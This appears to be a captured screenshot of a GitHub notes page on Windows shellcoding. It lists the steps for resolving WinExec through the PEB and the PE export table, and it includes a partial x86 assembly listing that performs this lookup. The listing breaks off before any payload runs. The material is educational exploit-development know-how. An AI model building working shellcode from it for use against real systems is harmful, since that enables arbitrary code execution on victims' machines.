 WindowsShellcodingNotes/win
WindowsShellcodingNotes/illu
GitHub, Inc. (US)
https://github.com/cExplr/Windows
The search
In summary FROM https://idafchev.github.io/exploit/2017/09/26/writing_windows_shellcode.html
Obtain RVA of PE Signature ( Base address + 0x3C )
Find address of PE Signature ( Base address of RVA of PE Signature )
Find RVA of the Export Table ( PE Signature of 0x78 )
Find address of Export Table ( Base Address + RVA of the Export Table )
Get the number of exported functions ( Address of Exported Table + 0x14 )
Find the RVA of the Address Table ( address of Export Table + 0x1C )
Find the address of the Address Table ( base address + RVA of Address Table )
Find the RVA of the Name Pointer Table ( address of Export Table + 0x20 bytes )
Find the address of the Name Pointer Table ( base address + RVA of Name Pointer Table )
Find the RVA of the Ordinal Table ( address of Export Table + 0x24 bytes )
Find the address of the Ordinal Table ( base address + RVA of Ordinal Table )
Loop through the Name Pointer Table, comparing each string (name) with “WinExec” and keeping count of the position.
Find the function RVA from the Address Table (address of Address Table + ( ordinal_number * 4) bytes ). Each entry in
the Address Table is 4 bytes.
Find the function address ( base address + function RVA )
WinExec in String pointer table and getting address of WinExec with base address
RVA
6b894118 17 e4 09 00 ddw 9E417h = "WerpNotifyUseStringResourceWo...
6b89411c 39 e4 09 00 ddw 9E439h = "WideCharToMultiByte"
6b894120 4d e4 09 00 ddw 9E44Dh = "WinExec"
6b894124 55 e4 09 00 ddw 9E455h = "Wow64DisableWow64FsRedirection"
6b894128 74 e4 09 00 ddw 9E474h = "Wow64EnableWow64FsRedirection"
6b89412c 92 e4 09 00 ddw 9E492h = "Wow64GetThreadContext"
6b800000 + 9e44d
s_WinExec_6b89e44d XREF[1]: 6b894120(*)
= 6b89e44d 57 69 6e ds "WinExec"
45 78 65
63 00
END OF THEORY FOR FINDING LOCATION OF EXTRACTING FUNCTION LOCATION OF WinExec
flat assembler 1.73.09
File Edit Search Run Options Help
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff ;00636578 '\x00cex'
push eax
push 0x456e6957 ;'EniW' esp -> "WinExec\x00"
xor edx , edx
mov ebx , [ fs:0x30 + edx ] ; Points to PEB
mov ebx , [ ebx + 0xc ] ; Point to Ldr Field with type PEB_LDR_DATA
mov ebx , [ ebx + 0x14 ] ; InMemoryOrderModuleList from PEB_LDR_DATA
mov ebx , [ ebx ] ; Points to LDR module containing pointer to ntdll.dll
mov ebx , [ ebx ] ; Points to PLIST_ENTRY Flink of LDR_Module responsible for kernel32.dll
mov ebx , [ ebx + 0x10 ] ; EBX Contains baseaddress of kernel32.dll
mov [ ebp - 0x8 ] , ebx ; Store this baseaddress into stack
mov eax , [ ebx + 0x3C ] ; Gives us the RVA for PE signature
add eax , ebx ; Get the address of PE signature
mov [ ebp - 0xc ] , eax ; Store address of PE Signature on the stack as local var
mov ecx , [ eax + 0x78 ] ; Get us the export table RVA
add ecx , ebx ; Get Address of export table
mov [ebp - 0x10 ] , ecx ; Store address iof export table as local var
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
mov ax, [esi + edx*2]
sc.ASM
28,65 Modified
3:11 AM
27/3/2019